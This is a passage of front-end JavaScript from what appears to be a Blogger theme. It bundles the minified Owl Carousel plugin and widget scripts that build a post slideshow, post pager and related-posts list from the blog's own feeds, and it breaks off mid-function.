	this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
	if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
	return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
	this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
	return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
	if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
	this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
	this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	if(!this._core.settings||!this._core.settings.lazyLoad){return;}
	if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
	$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
	id=id[6];}else{throw new Error('Missing video URL.');}
	this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
	target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
	if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
	if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
	this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
	video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
	$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
	if(!$.support.animation||!$.support.transition){return;}
	this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
	if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
	if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
	this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
	return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
	this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
	window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
	this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
	$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
	this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
	for(control in this._controls){this._controls[control].remove();}
	for(override in this.overides){this._core[override]=this._overrides[override];}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
	if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
	j=0,++k;}
	j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
	this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
	this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
	return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
	this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
	window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
	this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
	function prefixed(property){return test(property,true);}
	if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
	$.support.transition.end=events.transition.end[$.support.transition];}
	if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
	$.support.animation.end=events.animation.end[$.support.animation];}
	if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

	$(window).load(function() {
		$('.owl-carousel').owlCarousel({
		animateOut: 'fadeIn',
		animateIn: 'fadeOut',
		items:1,
	 autoplay:true,
		autoplayTimeout:5000,
		stagePadding:0,
		  nav:true,
		  loop:true,
		  navText:["", ""]
	});
		});

	$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
		var b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide" id="sora-caru"><ul class="owl-carousel">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '"><img alt="' + g + '" src="' + k + '"/><span class="tyimg-lay"/></a><div class="sora-slide-con"><div class="sora-slide-con-tab"><div class="sora-slide-con-cell"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><i class="fa fa-close" aria-hidden="true" style="font-size: 8px;margin: 0 5px;color:#afafaf;"></i><span class="ty-time">' + r + '</span></div></div></div></div></li>'
				}
				h += '</ul></div>';
				$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
					var text = $(this).attr("data-no");
					if (text == b) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});
	$('.sora-slide-show .HTML .widget-content div.tagpost').each(function () {
		var v = $(this).attr("data-label"),
			b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default/-/" + v + "?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide"><ul class="rslides2" id="rslides2">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '" style="background:url(' + k + ') no-repeat center center;background-size: cover"><span class="tyimg-lay"/></a><div class="sora-slide-con"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><span class="ty-time">' + r + '</span></div></div></li>'
				}
				h += '</ul></div>';
				$(".sora-slide-show .HTML .widget-content div.tagpost").each(function () {
					var text = $(this).attr("data-label");
					if (text == v) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});

	//]]>
	</script>
<script>
	//<![CDATA[
	$(document).ready(function(typage){
		var b = typage("#post-pager .blog-pager-newer-link");
		var c = typage("#post-pager .blog-pager-older-link");
		typage.get(b.attr("href"), function (c) {
			b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
		},
		"html");
		typage.get(c.attr("href"), function (b) {
			c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
		},
		"html")
	});
	$("#related-posts").each(function() {
		var g = $(this).html();
		 var related_number = 4;
	var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
	var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
		$.ajax({
			url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
			type: 'get',
			dataType: "jsonp",
			success: function(data) {
				var posturl = "";
				var htmlcode = '<div class="related">';
				for (var i = 0; i < data.feed.entry.length; i++) {
					for (var j = 0; j < data.feed.entry[i].link.length; j++) {
						if (data.feed.entry[i].link[j].rel == "alternate") {
							posturl = data.feed.entry[i].link[j].href;
							break
						}
					}
					var posttitle = data.feed.entry[i].title.$t;
	var postlabel = data.feed.entry[i].category[0].term;

									var get_date = data.feed.entry[i].published.$t,
										year = get_date.substring(0, 4),
										month = get_date.substring(5, 7),
										day = get_date.substring(8, 10),
										date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
					var content = data.feed.entry[i].content.$t;
					var $content = $('<div>').html(content);
